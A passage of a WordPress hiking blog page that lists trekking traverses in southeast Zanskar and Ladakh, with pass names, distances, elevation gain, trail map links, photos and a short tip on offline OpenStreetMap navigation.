<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1-1024x768.jpg" alt="" class="wp-image-12723" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180731_182914-1600x1200-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Walking through remote farming hamlets in Kargiakh Chu vally in Southeast Zanskar</figcaption></figure>



<h3 class="wp-block-heading">3.4 Northeast (Ladakh)</h3>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11234665&amp;type=relation&amp;map=11.0/33.5205/77.1229">Gautang La, Lar La, Ningri La</a> &#8211; 47km, 2200m+ interior route from Shade village in the Niri Chu valley across the Gautang La (4870m) and Lar La (4660m) to the dwelling of Ningri (yak grazing grounds) across the Ningri La (5150m) into the Zumlung Nala valley descending to Zangla in the Zanskar river valley. <a href="https://ultrajourneys.org/07-gata-loops-tsarap-valley/">Blog post</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11245698&amp;type=relation&amp;map=12.0/33.5899/77.3123">Shapodak La</a> &#8211; 34km, 1300m+ from the remote dwelling of Ningri in the Niru Chu valley across the Shapodak La (5650m) into the Lalungla Tokpo, Chhokzang Dungsa to Dat village in the Dat Tokpo valley</li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_172036-01-015902621235455111723-768x1024.jpeg" alt="" class="wp-image-12717" width="530" height="707" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_172036-01-015902621235455111723-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_172036-01-015902621235455111723-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_172036-01-015902621235455111723.jpeg 1025w" sizes="auto, (max-width: 530px) 100vw, 530px" /><figcaption class="wp-element-caption">Dat Tokpo flowing through a canyon</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11234664&amp;type=relation&amp;map=11.0/33.7676/77.257">Charchar La, Rubarung La</a> &#8211; 65km, 2700m+ from the Zumlung Nala valley across the Charchar La (4900m) into the Charchar Tokpo, Khurna river and Khar Nag valleys across the Rubarung La (4850m) into the Chacham Nala joining the Markha river valley near Markha village</li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11232981&amp;type=relation&amp;map=11.0/33.667/77.486">Zalung Karpo La</a> &#8211; 43km, 1350m+ from Hankar in the Markha valley into the Hankar Tokpo and Langtang Chan valleys across the Zalung Karpo La (5150m) into the Gunjur Nala valley to the remote settlement of Dat in the Dat Tokpo. <a href="https://ultrajourneys.org/trans-himalaya-2019-hankar-to-dad-july-22/">Blog post</a> </li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_124245-016714852079065049897-768x1024.jpeg" alt="" class="wp-image-12722" width="512" height="682" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_124245-016714852079065049897-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_124245-016714852079065049897-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190722_124245-016714852079065049897.jpeg 1025w" sizes="auto, (max-width: 512px) 100vw, 512px" /><figcaption class="wp-element-caption">Zalung Karpo la connecting Markha and Dat Tokpo valleys in Ladakh</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://hiking.waymarkedtrails.org/#route?id=11232998&amp;type=relation&amp;map=12.0/33.4125/77.6051">Yar La</a> &#8211; 30km, 850m+ connects Sangtha in the Zara Chu valley following the Lungmoche Nala across the Yar La (4930m) into the Sangdung Nala and Damgo Nala to the interior settlement of Dat. <a href="https://ultrajourneys.org/trans-himalaya-2019-dad-to-debring-july-23/">Blog post</a></li>



<li><a href="https://hiking.waymarkedtrails.org/#route?id=11244922&amp;type=relation&amp;map=12.0/33.1921/77.7125">Toze Lungpa</a> &#8211; 21km, 300m+ connects Lun (near Sangtha) in the Zara river valley along the Toze Lungpa river to Pang along the Manali-Leh highway</li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/44351664_10215950953669363_898045986209792000_o-1-1024x768.jpg" alt="" class="wp-image-12720" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/44351664_10215950953669363_898045986209792000_o-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/44351664_10215950953669363_898045986209792000_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/44351664_10215950953669363_898045986209792000_o-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/44351664_10215950953669363_898045986209792000_o-1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Yak grazing grounds near Ningri in the Niru Chu valley</figcaption></figure>



<h2 class="wp-block-heading">Navigation</h2>



<figure class="wp-block-image size-large"><a href="https://ultrajourneys.org/hiking-in-himalayas-1-2-3/"><img loading="lazy" decoding="async" width="1024" height="748" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-1024x748.jpg" alt="" class="wp-image-12726" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-1024x748.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-300x219.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-768x561.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-1536x1122.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-2048x1496.jpg 2048w, https://ultrajourneys.org/wp-content/uploads/2023/04/Untitled-1-1600x1169.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>Above traverses can be easily navigated using most mobile mapping apps – most use Open Street Maps as base maps which include tens of thousands of kilometers of trails in Himalayas, Sahyadri, etc. OSM maps can be downloaded on the phone for offline exploration of the mountains without mobile network. Contours can be added to understand the topography of the terrain. Find a short tutorial <a href="https://ultrajourneys.org/hiking-in-himalayas-1-2-3/">over here</a>.</p>



<h2 class="wp-block-heading">References</h2>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Snapinsta.app_69060220_129997758306063_8116691497335923725_n_1080-1-819x1024.jpg" alt="" class="wp-image-12728" width="514" height="643" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Snapinsta.app_69060220_129997758306063_8116691497335923725_n_1080-1-819x1024.jpg 819w, https://ultrajourneys.org/wp-content/uploads/2023/04/Snapinsta.app_69060220_129997758306063_8116691497335923725_n_1080-1-240x300.jpg 240w, https://ultrajourneys.org/wp-content/uploads/2023/04/Snapinsta.app_69060220_129997758306063_8116691497335923725_n_1080-1-768x960.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Snapinsta.app_69060220_129997758306063_8116691497335923725_n_1080-1.jpg 1080w" sizes="auto, (max-width: 514px) 100vw, 514px" /><figcaption class="wp-element-caption">Farmlands of Lingshed in interior Zanskar</figcaption></figure>



<ul class="wp-block-list">
<li><a href="https://ultrajourneys.org/webinar-18-tsarap-traverse/">Tsarap traverse</a> webinar</li>



<li><a href="https://ultrajourneys.org/webinar-19-zanskar-traverse/">Zanskar traverse</a> webinar</li>
</ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190807_133201-018662057035087912363-768x1024.jpeg" alt="" class="wp-image-12730" width="514" height="685" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190807_133201-018662057035087912363-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190807_133201-018662057035087912363-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/img_20190807_133201-018662057035087912363.jpeg 1025w" sizes="auto, (max-width: 514px) 100vw, 514px" /><figcaption class="wp-element-caption">Mani stones at the Pidong La pass connecting Dibling and Lingshed</figcaption></figure>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/maps/himalayan-regions/" rel="category tag">Himalayan Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/himalayan-traverses/" rel="tag">Himalayan Traverses</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ultrajourneys.org/sahyadri-traverses-part-12-selbari-dolbari-ranges/" rel="prev">&larr; Sahyadri Traverses &#8211; Part 12 Selbari &#038; Dolbari Ranges</a></div><div class="nav-next"><a href="https://ultrajourneys.org/35-beautiful-lakes-in-kullu-lahaul/" rel="next">30 Beautiful Lakes in Kullu &#038; Lahaul and some yet Unexplored &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
